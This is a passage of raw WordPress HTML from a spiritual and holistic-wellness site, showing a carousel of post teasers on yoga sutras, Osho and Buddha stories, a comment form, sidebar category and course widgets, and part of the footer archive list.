href="https://dwarkadhishholisticcentre.org/tag/turn-in/" rel="tag">Turn In</a>, <a href="https://dwarkadhishholisticcentre.org/tag/whole-is-holy/" rel="tag">Whole Is Holy</a>, <a href="https://dwarkadhishholisticcentre.org/tag/whole-life-is-yoga/" rel="tag">Whole Life Is Yoga</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/09/13/wise-jester/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A great and foolish King complained that the rough ground hurt his feet, so he ordered the whole country...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-17467" class="post-item col-sm-4 post-17467 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-tangible-to-intangible tag-be-prayerful tag-connect-with-your-soul pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/02/25/x-ray-film/" class="element-wrap"><img width="406" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/X-Ray-Film.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/X-Ray-Film.jpg 466w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/X-Ray-Film-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/X-Ray-Film-100x67.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/X-Ray-Film-480x319.jpg 480w" sizes="auto, (max-width: 406px) 100vw, 406px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/02/25/x-ray-film/">X-Ray Film</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/02/25/x-ray-film/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-02-25T06:17:32+00:00">February 25, 2020</time><time class="modify-date hide hidden updated" datetime="2020-02-25T06:17:36+00:00">February 25, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/tangible-to-intangible/" rel="category tag">Tangible to Intangible</a>, <a href="https://dwarkadhishholisticcentre.org/tag/be-prayerful/" rel="tag">Be Prayerful</a>, <a href="https://dwarkadhishholisticcentre.org/tag/connect-with-your-soul/" rel="tag">Connect With Your Soul</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/02/25/x-ray-film/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Types and Usage X-ray Film composition X-ray films for general radiography consist of an emulsion-gelatine containing radiation sensitive silver...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20290" class="post-item col-sm-4 post-20290 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-15-3-paths-disappear pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/12/22/yoga-sutra-15-3-paths-disappear/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/12/Yoga-Sutra-15.3-Paths-Disappear-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/12/22/yoga-sutra-15-3-paths-disappear/">Yoga Sutra 15.3 Paths Disappear</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/12/22/yoga-sutra-15-3-paths-disappear/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-12-22T12:20:35+00:00">December 22, 2020</time><time class="modify-date hide hidden updated" datetime="2020-12-22T12:20:37+00:00">December 22, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-15-3-paths-disappear/" rel="tag">Yoga Sutra 15.3 Paths Disappear</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/12/22/yoga-sutra-15-3-paths-disappear/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>WHEN THIS CONTROLLING OF ALL OTHER CONTROLS IS TRANSCENDED, THE SEEDLESS SAMADHI IS ATTAINED, AND WITH IT, FREEDOM FROM...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16711" class="post-item col-sm-4 post-16711 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/" class="element-wrap"><img width="372" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha.jpg 2305w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-300x217.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-768x557.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-1024x742.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-100x72.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-672x487.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-1038x752.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-600x435.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Buddha-480x347.jpg 480w" sizes="auto, (max-width: 372px) 100vw, 372px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/">Too Late</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-12-25T07:42:52+00:00">December 25, 2019</time><time class="modify-date hide hidden updated" datetime="2019-12-25T07:42:54+00:00">December 25, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/12/25/too-late/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Buddha was passing through a village and the people came and they insulted him. And they used all the...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-23418" class="post-item col-sm-4 post-23418 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-laugh-from-the-belly tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Laugh-From-The-Belly.jpg 1200w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/">Laugh From The Belly</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-10-24T12:21:09+00:00">October 24, 2021</time><time class="modify-date hide hidden updated" datetime="2021-10-24T12:21:12+00:00">October 24, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/laugh-from-the-belly/" rel="tag">Laugh From The Belly</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/10/24/laugh-from-the-belly/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Question to Osho: I KEEP ON DREAMING THAT I AM FLYING. WHAT IS HAPPENING? G.K. Chesterton has said, “The...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21642" class="post-item col-sm-4 post-21642 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-god-disappears-completely tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/05/05/god-disappears-completely/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/05/God-Disappears-Completely-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/05/05/god-disappears-completely/">God Disappears Completely</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/05/05/god-disappears-completely/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-05-05T13:04:01+00:00">May 5, 2021</time><time class="modify-date hide hidden updated" datetime="2021-05-05T13:04:03+00:00">May 5, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/god-disappears-completely/" rel="tag">God Disappears Completely</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/05/05/god-disappears-completely/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Before we enter Yoga Sutra 34 let’s understand &#8211; maturity. There is a parable in Friedrich Nietzche’s the gay...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2019/12/04/bhagavad-gita-verse-6-37/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Bhagavad Gita Verse 6.37</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2019/12/04/vbt-mediation-4-4/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">VBT - Meditation 4.4</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/12/04/water/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='16410' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="53ec8542c0" /></p><br />Math Captcha<br><div style="display:flex;">27 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 28</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/12/podcast-with-dr-p-nagaraju-1/">Podcast With Dr. P. NagaRaju # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
